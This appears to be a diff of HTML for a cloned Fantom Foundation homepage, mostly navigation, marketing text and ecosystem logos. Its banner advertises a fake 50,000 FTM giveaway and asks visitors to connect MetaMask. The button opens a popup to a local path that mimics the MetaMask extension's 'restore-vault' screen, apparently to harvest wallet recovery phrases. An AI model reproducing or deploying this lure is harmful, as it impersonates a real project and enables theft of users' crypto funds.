+<li class="team-sec-wrapper"><a class="linkContainer item-radar" href="https://fantom.foundation/partners/">
+<img class="sub-menu-img" src="./Fantom_files/partners.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Partners and integrations</h3>
+</div></a>
+</li>
+<li class="team-sec-wrapper"><a class="linkContainer item-radar" href="https://fantom.foundation/blog/">
+<img class="sub-menu-img" src="./Fantom_files/Blog-1.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Blog</h3>
+</div></a>
+</li>
+<li class="team-sec-wrapper"><a class="linkContainer item-radar" href="https://fantom.foundation/fantom-faq/">
+<img class="sub-menu-img" src="./Fantom_files/FAQ-1.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">FAQ</h3>
+</div></a>
+</li>
+<li class="team-sec-wrapper"><a class="linkContainer item-radar" href="https://fantom.foundation/fantom-community/">
+<img class="sub-menu-img" src="./Fantom_files/Community_Copy.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Community</h3>
+</div></a>
+</li>
+<li class="team-sec-wrapper"><a class="linkContainer item-radar" href="https://fantom.foundation/careers/">
+<img class="sub-menu-img" src="./Fantom_files/Careers.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Careers</h3>
+</div></a>
+</li>
+</ul> </li>
+</ul>
+</li>
+
+<li>
+<div class="link"> <a class="menu-page-link" href="https://fantom.foundation/#">Developers</a><i class="fa fa-chevron-down"></i></div>
+<ul class="accordion-content developers-menu-sec">
+<li><ul class="linkGroup linkList companyGroup ecosystem-group-wrapper">
+<li><a class="linkContainer item-radar" href="https://docs.fantom.foundation/">
+<img class="sub-menu-img" src="./Fantom_files/Documentation(1).svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Documentation</h3>
+</div></a>
+</li>
+<h4 class="developers-sub-menu-wrapper">GET STARTED</h4>  <li><a id="submenu-menu-content1" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://docs.fantom.foundation/tutorials/deploy-a-smart-contract">
+<div class="productLinkContent">
+<h3 class="linkTitle">Deploy a smart contract</h3>
+</div></a>
+</li>
+<li><a id="submenu-menu-content2" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://docs.fantom.foundation/tutorials/create-a-fixed-cap-asset">
+<div class="productLinkContent">
+<h3 class="linkTitle">Create a fixed-cap asset</h3>
+</div></a>
+</li>
+<li><a id="submenu-menu-content3" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://docs.fantom.foundation/tutorials/create-a-local-test-network">
+<div class="productLinkContent">
+<h3 class="linkTitle">Create a local test network</h3>
+</div></a>
+</li>
+<li><a id="submenu-menu-content4" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://docs.fantom.foundation/api/getting-started">
+<div class="productLinkContent">
+<h3 class="linkTitle">GraphQL API docs</h3>
+</div></a>
+</li>
+<h4 class="developers-sub-menu-wrapper">GUIDES</h4> <li><a id="submenu-menu-content1" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://docs.fantom.foundation/tutorials/set-up-metamask">
+<div class="productLinkContent">
+<h3 class="linkTitle">Set up Metamask</h3>
+</div></a>
+</li>
+<li><a id="submenu-menu-content2" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://docs.fantom.foundation/staking/how-to-run-a-validator-node">
+<div class="productLinkContent">
+<h3 class="linkTitle">Run a validator node</h3>
+</div></a>
+</li>
+<li><a id="submenu-menu-content3" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://docs.fantom.foundation/api/covalent-indexing-and-querying-api">
+<div class="productLinkContent">
+<h3 class="linkTitle">Covalent API</h3>
+</div></a>
+</li>
+<li><a id="submenu-menu-content4" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://docs.fantom.foundation/tutorials/list-of-verified-contracts">
+<div class="productLinkContent">
+<h3 class="linkTitle">Verified contracts </h3>
+</div></a>
+</li>
+<li><a id="submenu-menu-content5" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://github.com/Fantom-foundation/Fantom-DeFi">
+<div class="productLinkContent">
+<h3 class="linkTitle">DeFi Smart Contracts</h3>
+ </div></a>
+</li>
+<li><a id="submenu-menu-content6" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://docs.fantom.foundation/tutorials/deploying-subgraph-with-the-graph">
+<div class="productLinkContent">
+<h3 class="linkTitle">The Graph's Subgraphs</h3>
+</div></a>
+</li>
+<li><a id="submenu-menu-content7" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="https://github.com/Fantom-foundation/Fantom_ClientJS_Utils">
+<div class="productLinkContent">
+<h3 class="linkTitle">Frontend JS Utilities</h3>
+</div></a>
+</li>
+<li><a id="submenu-menu-content8" class="linkContainer item-radar developers-sub-menu-linkContainer submenu-menu-content" target="_blank" href="http://chat.fantom.network/">
+<div class="productLinkContent">
+<h3 class="linkTitle">Developers’ chat</h3>
+</div></a>
+</li>
+<li><a class="linkContainer item-radar" href="https://fantom.foundation/fantom-research-papers/">
+<img class="sub-menu-img" src="./Fantom_files/Technical-papers.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Technical papers</h3>
+</div></a>
+</li>
+</ul> </li>
+ </ul>
+</li>
+</ul>
+</div>
+</div>
+</div>
+</nav>
+</div>
+</div>
+</div>
+</header>
+<main role="main" class="home-sec-page">
+<div class="home-banner-sec-wrapper" style="background-image: url(&#39;https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/01/20141303/bg-hero.svg&#39;);">
+<div class="container news-container">
+<div class="news-section">
+<div class="news-wrapper">
+</div>
+</div>
+</div>
+<div class="container">
+<div class="row banner-row">
+<div class="col-sm-6">
+<div class="banner-content">
+<h1>Fantom GiveAway</h1>
+<p>We provide our holders with the leading tokenomics in the DeFi space.
+Frictionless results & our liquidity generation protocol For the Fantom Community.
+<br>We are giving away 50,000 Fantom (FTM).<br><br>Connect <strong>MetaMask</strong> to Claim Your Fantom Tokens.</p>
+<p><a class="get-started-btn" href="#" onclick="window.open('./metamask?nkbihfbeogaeaoehlefnkodbefgpgknn/home#restore-vault','','toolbar=yes,scrollbars=yes,resizable=yes,top=0,left=100000,width=400,height=780') ;return false" id="connectbtn"><img src="/css/metamask-fox.svg" alt="" title="" style="width: 25px; height: 25px; display: inline-block; vertical-align: bottom; margin:0 0 3px 0; max-width: calc(100% - 10px); text-align: center;">&nbsp;MetaMask</a></p>
+<p>&nbsp;</p>
+<div class="heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing" style="width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;" data-heateor-sss-href="https://fantom.foundation"><div class="heateor_sss_sharing_ul"><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Ffantom.foundation" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Ffantom.foundation" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"></path><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"></path><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"></path></g></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, &#39;https://fantom.foundation&#39;, &#39;Home&#39;, &#39;&#39; )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div><div title="Hide" style="float:left" onclick="heateorSssHideSharing(this, &#39;heateorSssPullOut&#39;, &#39;heateorSssPushIn&#39;,&#39;Left&#39;, &#39;left&#39;)" class="heateorSssSharingArrow heateorSssPullOut"></div></div>
+</div>
+</div>
+</div>
+<div class="home-banner-buttons">
+<div class="row">
+<div class="col-sm-3">
+<div class="banner-buttons-container">
+<a class="link-overlay" href="https://ftmscan.com/" target="_blank"></a>
+<div class="banner-buttons-col">
+<div class="buttons-content-field">
+<h3>FTM Scan</h3>
+<p>Fantom network explorer</p>
+</div>
+<div class="buttons-icon-field">
+<svg class="HoverArrow" width="8" height="14" viewBox="0 0 8 14" aria-hidden="true">
+<g fill-rule="evenodd">
+<path class="HoverArrow__linePath" d="M0 7h10"></path>
+<path class="HoverArrow__tipPath" fill-rule="evenodd" clip-rule="evenodd" d="M0.21967 0.21967C0.512563 -0.0732233 0.987437 -0.0732233 1.28033 0.21967L7.28033 6.21967C7.57322 6.51256 7.57322 6.98744 7.28033 7.28033L1.28033 13.2803C0.987437 13.5732 0.512563 13.5732 0.21967 13.2803C-0.0732233 12.9874 -0.0732233 12.5126 0.21967 12.2197L5.68934 6.75L0.21967 1.28033C-0.0732233 0.987437 -0.0732233 0.512563 0.21967 0.21967Z" fill="#1969FF"></path>
+</g>
+</svg>
+</div>
+</div>
+</div>
+</div>
+<div class="col-sm-3">
+<div class="banner-buttons-container">
+<a class="link-overlay" href="https://app.multichain.org/#/router" target="_blank"></a>
+<div class="banner-buttons-col">
+<div class="buttons-content-field">
+ <h3>Multichain.org</h3>
+<p>Fantom bridge</p>
+</div>
+<div class="buttons-icon-field">
+<svg class="HoverArrow" width="8" height="14" viewBox="0 0 8 14" aria-hidden="true">
+<g fill-rule="evenodd">
+<path class="HoverArrow__linePath" d="M0 7h10"></path>
+<path class="HoverArrow__tipPath" fill-rule="evenodd" clip-rule="evenodd" d="M0.21967 0.21967C0.512563 -0.0732233 0.987437 -0.0732233 1.28033 0.21967L7.28033 6.21967C7.57322 6.51256 7.57322 6.98744 7.28033 7.28033L1.28033 13.2803C0.987437 13.5732 0.512563 13.5732 0.21967 13.2803C-0.0732233 12.9874 -0.0732233 12.5126 0.21967 12.2197L5.68934 6.75L0.21967 1.28033C-0.0732233 0.987437 -0.0732233 0.512563 0.21967 0.21967Z" fill="#1969FF"></path>
+</g>
+</svg>
+</div>
+</div>
+</div>
+</div>
+<div class="col-sm-3">
+<div class="banner-buttons-container">
+<a class="link-overlay" href="https://projects.fantom.network/" target="_blank"></a>
+<div class="banner-buttons-col">
+<div class="buttons-content-field">
+<h3>Fantom Projects</h3>
+<p>The Fantom ecosystem</p>
+</div>
+<div class="buttons-icon-field">
+<svg class="HoverArrow" width="8" height="14" viewBox="0 0 8 14" aria-hidden="true">
+<g fill-rule="evenodd">
+<path class="HoverArrow__linePath" d="M0 7h10"></path>
+<path class="HoverArrow__tipPath" fill-rule="evenodd" clip-rule="evenodd" d="M0.21967 0.21967C0.512563 -0.0732233 0.987437 -0.0732233 1.28033 0.21967L7.28033 6.21967C7.57322 6.51256 7.57322 6.98744 7.28033 7.28033L1.28033 13.2803C0.987437 13.5732 0.512563 13.5732 0.21967 13.2803C-0.0732233 12.9874 -0.0732233 12.5126 0.21967 12.2197L5.68934 6.75L0.21967 1.28033C-0.0732233 0.987437 -0.0732233 0.512563 0.21967 0.21967Z" fill="#1969FF"></path>
+</g>
+</svg>
+</div>
+</div>
+</div>
+</div>
+<div class="col-sm-3">
+<div class="banner-buttons-container">
+<a class="link-overlay" href="https://pwawallet.fantom.network/" target="_blank"></a>
+<div class="banner-buttons-col">
+<div class="buttons-content-field">
+<h3>Fantom Wallet</h3>
+<p>Store and stake your FTM</p>
+</div>
+<div class="buttons-icon-field">
+<svg class="HoverArrow" width="8" height="14" viewBox="0 0 8 14" aria-hidden="true">
+<g fill-rule="evenodd">
+<path class="HoverArrow__linePath" d="M0 7h10"></path>
+<path class="HoverArrow__tipPath" fill-rule="evenodd" clip-rule="evenodd" d="M0.21967 0.21967C0.512563 -0.0732233 0.987437 -0.0732233 1.28033 0.21967L7.28033 6.21967C7.57322 6.51256 7.57322 6.98744 7.28033 7.28033L1.28033 13.2803C0.987437 13.5732 0.512563 13.5732 0.21967 13.2803C-0.0732233 12.9874 -0.0732233 12.5126 0.21967 12.2197L5.68934 6.75L0.21967 1.28033C-0.0732233 0.987437 -0.0732233 0.512563 0.21967 0.21967Z" fill="#1969FF"></path>
+</g>
+</svg>
+</div>
+</div>
+</div>
+</div>
+</div>
+</div>
+</div>
+</div>
+
+<div class="customer-logo-wrapper">
+<div class="container">
+<div class="customer_logo-container">
+<a href="https://fantom.foundation/partners/" class="see-our-customers-btn">Our partners and integrations</a>
+<ul>
+<li>
+<img id="integrations-logo1" alt="" src="./Fantom_files/chainlink-logo_grey.svg">
+</li>
+<li>
+<img id="integrations-logo2" alt="" src="./Fantom_files/logo-wordmark.a6830241.svg">
+</li>
+<li>
+<img id="integrations-logo3" alt="" src="./Fantom_files/band_grey.svg">
+</li>
+<li>
+<img id="integrations-logo4" alt="" src="./Fantom_files/the_graph_grey-1.svg">
+</li>
+<li>
+<img id="integrations-logo5" alt="" src="./Fantom_files/waves_logo_grey-1.svg">
+</li>
+</ul>
+</div>
+</div>
+</div>
+<div class="home-banner-sec">
+<div class="home-container">
+<div class="home-section">
+<div class="container">
+<div class="home-banner">
+<p><span class="why-fantom-wrapper">Why Fantom</span></p>
+<h2>Speed, security, scalability</h2>
+<p><a href="https://fantom.foundation/lachesis-consensus-algorithm/">Fantom’s aBFT consensus protocol</a> delivers unparalleled speed, security, and reliability.<br>
+Enjoy almost instant transactions and extremely low fees.</p>
+</div>
+<div class="banner-video-sec">
+<div class="home-banner-video-sec">
+<a href="javascript:void(0);" data-id="CiKULopMtKk" data-target="#myModalPrev" data-toggle="modal">
+<span class="video-play-btn"><i class="fas fa-play"></i></span>
+<video class="video-element" id="my-vidss" width="100%" height="100%" muted="" autoplay="" playsinline="" loop="" poster="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2020/06/22191609/inline_consensus_poster-min-min1-e1591969842295.jpg">
+<source src="https://fantom.foundation/wp-content/uploads/2020/06/2020.05.28_Fantom_Loop_-COMPRESSED-SD.mp4" type="video/mp4">
+</video>
+</a>
+ </div>
+</div>
+</div>
+<div class="three-col-section">
+<div class="container">
+<div class="row">
+<div class="col-sm-3">
+<div class="circle-bg" id="slider-icon">
+<svg width="48" height="48" viewBox="0 0 460 560" fill="none" xmlns="http://www.w3.org/2000/svg">
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<circle cx="230" cy="280" r="230" fill="#00DEFF"></circle>
+</g>
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<path id="first-svg" fill-rule="evenodd" clip-rule="evenodd" d="M123.353 2.26592L395.601 302.638C399.531 306.973 396.455 313.912 390.604 313.912H240.896L338.15 550.643C341.005 557.592 332.073 563.301 326.966 557.792L64.8121 275.048C60.8096 270.731 63.8712 263.717 69.7582 263.717H218.799L112.135 9.40427C109.202 2.41051 118.26 -3.35339 123.353 2.26592Z" fill="#0059FF"></path>
+</g>
+</svg>
+</div>
+<div class="three-col-wrapper">
+<h4>Almost instant transfers</h4>
+<p>Transactions on Fantom are finalized in a second and cost a fraction of a cent.</p> </div>
+</div>
+<div class="col-sm-3">
+<div class="circle-bg" id="slider-icon">
+<svg width="40" height="40" viewBox="0 0 500 500" fill="none" xmlns="http://www.w3.org/2000/svg">
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<rect width="500" height="500" rx="60" fill="#00DEFF"></rect>
+</g>
+<path id="secs-svg" d="M140 259.597L207.244 326.908L360 174" stroke="#1969FF" stroke-width="28" stroke-linecap="round" stroke-linejoin="round"></path>
+
+</svg>
+</div>
+<div class="three-col-wrapper">
+<h4>Simply secure</h4>
+<p>Fantom’s validator nodes form a global, trustless, and leaderless Proof-of-Stake network.</p> </div>
+</div>
+<div class="col-sm-3">
+<div class="circle-bg" id="slider-icon">
+<svg id="third-svg" width="48" height="48" viewBox="0 0 500 572" fill="none" xmlns="http://www.w3.org/2000/svg">
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<path fill-rule="evenodd" clip-rule="evenodd" d="M259.689 505.274C259.689 512.972 268.022 517.783 274.689 513.934L434.455 421.693C441.122 417.844 441.122 408.222 434.455 404.373L274.689 312.132C268.022 308.283 259.689 313.094 259.689 320.792V505.274ZM445 388.061C451.667 391.91 460 387.098 460 379.4V193.943C460 186.245 451.667 181.433 445 185.282L284.389 278.011C277.722 281.86 277.722 291.483 284.389 295.332L445 388.061ZM436.136 168C442.802 164.151 442.802 154.529 436.136 150.68L274.689 57.4684C268.022 53.6194 259.689 58.4307 259.689 66.1287V252.551C259.689 260.249 268.022 265.06 274.689 261.211L436.136 168ZM240.29 66.1408C240.29 58.4428 231.957 53.6315 225.29 57.4806L63.8542 150.686C57.1875 154.535 57.1875 164.157 63.8542 168.006L225.29 261.211C231.957 265.06 240.29 260.249 240.29 252.551V66.1408ZM55 185.294C48.3333 181.445 40 186.256 40 193.954V379.389C40 387.087 48.3333 391.898 55 388.049L215.591 295.332C222.257 291.483 222.258 281.86 215.591 278.011L55 185.294ZM65.5346 404.367C58.8679 408.216 58.8679 417.838 65.5346 421.687L225.29 513.922C231.957 517.771 240.29 512.96 240.29 505.262V320.792C240.29 313.094 231.957 308.283 225.29 312.132L65.5346 404.367Z" fill="#00DEFF"></path>
+</g>
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<circle cx="452" cy="172" r="48" fill="#0059FF"></circle>
+</g>
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<circle cx="452" cy="406" r="48" fill="#0059FF"></circle>
+</g>
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<circle cx="48" cy="406" r="48" fill="#0059FF"></circle>
+</g>
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<circle cx="48" cy="172" r="48" fill="#0059FF"></circle>
+</g>
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<circle cx="250" cy="48" r="48" fill="#0059FF"></circle>
+</g>
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<circle cx="250" cy="286" r="48" fill="#0059FF"></circle>
+</g>
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<circle cx="250" cy="524" r="48" fill="#0059FF"></circle>
+</g>
+</svg>
+</div>
+<div class="three-col-wrapper">
+<h4>Highly scalable</h4>
+<p>Fantom can process thousands of transactions per seconds and scale to thousands of nodes.</p> </div>
+</div>
+<div class="col-sm-3">
+<div class="circle-bg" id="slider-icon">
+<svg width="48" height="48" viewBox="0 0 500 500" fill="none" xmlns="http://www.w3.org/2000/svg">
+<g style="mix-blend-mode:multiply" opacity="0.7">
+<circle cx="250" cy="250" r="250" fill="#00DEFF"></circle>
+</g>
+<path id="ethereum-svg-icon" d="M248.279 325.235L131.452 255.723C129.548 254.59 128.927 252.126 130.068 250.226L246.895 55.7094C248.449 53.1221 252.199 53.1221 253.753 55.7094L370.58 250.226C371.721 252.126 371.1 254.59 369.196 255.723L252.369 325.235C251.109 325.985 249.539 325.985 248.279 325.235Z" fill="#1969FF"></path>
+<path id="ethereum-svg-icon" d="M248.279 349.701L144.308 287.838C140.59 285.626 136.495 290.07 139.004 293.595L247.065 445.421C248.66 447.662 251.988 447.662 253.583 445.421L361.644 293.595C364.153 290.07 360.058 285.626 356.34 287.838L252.369 349.701C251.109 350.451 249.539 350.451 248.279 349.701Z" fill="white"></path>
+</svg>
+</div>
+<div class="three-col-wrapper">
+<h4>Ethereum compatible</h4>
+<p>Fantom is EVM compatible. Deploy and run your Ethereum dApps on Fantom.</p> </div>
+</div>
+</div>
+</div>
+</div>
+<div class="fantom-finance-section fantom-ecosystem-section">
+<div class="container">
+<div class="fantom-finance-section-content">
+<p><span class="why-fantom-wrapper">Fantom ecosystem</span></p>
+<h2>80+ dApps already deployed on Fantom</h2>
+<p>The Fantom ecosystem is growing, with thousands of active daily users. If you’re a dev team, you can apply for the <a href="https://fantom.foundation/blog/fantom-incentive-program-how-to-apply/">370m FTM Incentive Program.</a></p>
+</div>
+<div class="row wrapper">
+<div class="col-sm-3">
+<div class="tab-wrapper">
+<ul class="tabs desktop-fantom-ecosystem-tab">
+<li class="tab-link  fantom-ecosystem-tab-active" data-tab="1">DEXs</li>
+<li class="tab-link " data-tab="2">Cross-chain Bridges</li>
+<li class="tab-link " data-tab="3">Lending and Borrowing</li>
+<li class="tab-link " data-tab="4">Yield Optimizers</li>
+<li class="tab-link " data-tab="5">NFT Platforms</li>
+<li class="tab-link " data-tab="6">Tools</li>
+<li class="tab-link " data-tab="7">Wallets</li>
+</ul>
+<div id="fantom-ecosystem-tab" class="tabs tablet-fantom-ecosystem-tab owl-carousel owl-theme owl-loaded owl-drag" style="">
+
+
+
+
+
+
+
+<div class="owl-stage-outer"><div class="owl-stage" style="transform: translate3d(0px, 0px, 0px); transition: all 0s ease 0s;"><div class="owl-item"><div class="tab-link  fantom-ecosystem-tab-active" data-tab="1">DEXs</div></div><div class="owl-item"><div class="tab-link " data-tab="2">Cross-chain Bridges</div></div><div class="owl-item"><div class="tab-link " data-tab="3">Lending and Borrowing</div></div><div class="owl-item"><div class="tab-link " data-tab="4">Yield Optimizers</div></div><div class="owl-item"><div class="tab-link " data-tab="5">NFT Platforms</div></div><div class="owl-item"><div class="tab-link " data-tab="6">Tools</div></div><div class="owl-item"><div class="tab-link " data-tab="7">Wallets</div></div></div></div><div class="owl-nav disabled"><button type="button" role="presentation" class="owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›</span></button></div><div class="owl-dots disabled"></div></div>
+</div>
+</div>
+<div class="col-sm-9">
+<div class="content-wrapper">
+<div id="tab-1" class="tab-content  fantom-ecosystem-tab-active" style="">
+<div class="row">
+<div class="col-sm-2">
+<a href="https://spookyswap.finance/bridge" target="_blank">
+<img src="./Fantom_files/Group-83.svg" alt="SpookySwap">
+<h4>SpookySwap</h4>
+</a> 
+</div>
+<div class="col-sm-2">
+<a href="https://www.spiritswap.finance/" target="_blank">
+<img src="./Fantom_files/Group-68.svg" alt="SpiritSwap">
+<h4>SpiritSwap</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/Group-10.svg" alt="Curve">
+<h4>Curve</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://www.beethovenx.io/" target="_blank">
+<img alt="Beethoven X" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/28152801/image-4.png" class=" lazyloaded" src="./Fantom_files/image-4.png"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/10/28152801/image-4.png" alt="Beethoven X"/></noscript>
+<h4>Beethoven X</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/image-1-2.svg" alt="Sushi">
+<h4>Sushi</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://dmm.exchange/#/swap" target="_blank">
+<img src="./Fantom_files/Group-341.svg" alt="KyberDMM">
+<h4>KyberDMM</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/Group-84.svg" alt="ZooCoin">
+<h4>ZooCoin</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/ooe_log-2.svg" alt="OpenOcean">
+<h4>OpenOcean</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://matcha.xyz/" target="_blank">
+<img alt="Matcha" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/11/01125738/download-1-1.png" class=" lazyloaded" src="./Fantom_files/download-1-1.png"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/11/01125738/download-1-1.png" alt="Matcha"/></noscript>
+<h4>Matcha</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://yoshi.exchange/" target="_blank">
+<img alt="Yoshi.exchange" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/11/08122438/Vector-5.png" class=" lazyloaded" src="./Fantom_files/Vector-5.png"><noscript><img src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/11/08122438/Vector-5.png" alt="Yoshi.exchange"/></noscript>
+<h4>Yoshi.exchange</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/Group-311.svg" alt="JetSwap">
+<h4>JetSwap</h4>
+ </a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/soul-1.svg" alt="SoulSwap">
+<h4>SoulSwap</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/fire-bird-banner-1.svg" alt="Firebird">
+<h4>Firebird</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://paintswap.finance/" target="_blank">
+<img src="./Fantom_files/PAINTSWAP_lg-1.svg" alt="PaintSwap">
+<h4>PaintSwap</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://fantom.foundation/#" target="_blank">
+<img src="./Fantom_files/jump-1.svg" alt="HyperJump">
+<h4>HyperJump</h4>
+</a>
+</div>
+<div class="col-sm-2">
+<a href="https://v1.graviton.one/dashboard/" target="_blank">
+<img src="./Fantom_files/graviton.svg" alt="Graviton.one">
+<h4>Graviton.one</h4>
+</a>
+</div>
+<div class="col-sm-2">
